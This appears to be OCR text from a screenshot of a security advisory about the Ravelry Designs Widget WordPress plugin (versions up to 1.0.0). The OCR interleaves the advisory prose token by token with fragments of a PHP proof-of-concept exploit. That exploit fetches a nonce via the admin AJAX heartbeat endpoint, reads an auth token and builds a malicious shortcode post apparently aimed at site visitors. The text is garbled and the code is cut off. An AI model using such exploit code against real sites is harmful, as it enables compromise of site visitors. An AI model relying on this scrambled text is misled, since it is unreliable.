
users viewing the compromised
// Get nonce via admin AJAX
page.
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$target_url
.
'/wp-adm
Who is affected by this
CURLOPT_POSTFIELDS
=>
http_build_quer
'action'
=>
'heartbeat'
,
vulnerability?
'_nonce'
=>
''
,
// Will be obtain
Identifying vulnerable installations
'data'
=>
json_encode
(
[
'wp-auth-c
]
)
All installations of the Ravelry
]
)
;
Designs Widget plugin up to and
$response
=
curl_exec
(
$ch
)
;
including version 1.0.0 are
// Parse nonce from response (simplified 
affected. WordPress
$nonce
=
'extracted_nonce_here'
;
administrators can check their
}
else
{
$auth_data
=
json_decode
(
$response
,
true
)
plugin version in the WordPress
$token
=
$auth_data
[
'token'
]
??
''
;
admin dashboard under the
}
Plugins section.
// Step 2: Create a post with malicious short
How can I check if my site
$malicious_shortcode
=
'[sb_ravelry_designs l